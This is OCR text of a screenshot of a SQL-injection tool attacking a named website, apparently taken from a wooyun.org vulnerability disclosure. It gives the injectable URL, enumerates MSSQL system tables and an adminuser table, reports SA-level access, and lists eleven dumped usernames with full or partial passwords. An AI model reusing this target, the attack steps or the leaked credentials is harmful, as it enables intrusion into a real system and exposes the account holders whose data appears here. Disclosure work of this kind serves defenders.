 主入检测
注入连接
http://b2b.airchn.com/news_viewwindow.asp?news_id=20
检测
描注入点
L注入检测
理入口检测
浏览网页
会员登陆
检测表段
sysobjects
syscolumns
sysfiles
news
adminuser
MSSQL专用表段检测
检测字段
userid
password
MSSQL专用字段检测
检测内容 (11/45)
位数 内容
第1位 w
第2位 检测内容....
第3位 检测内容....
第4位 p
第5位 检测内容....
第6位 检测内容....
第7位 i
编号 userid pas...
1 admin 281...
2 bij... 881204
3 che... 123456
4 cw 703...
5 dua... 123456
6 hebei hb1...
7 hucm 15630
8 HUY... 159357
9 hyq 525...
10 jindan 123456
11 lifeng w??...
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
相关工具
设置选项
关于...
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 jinyan 跨库 多行执行 支持 当前权限 SA 当前用户 dby
www.wooyun.org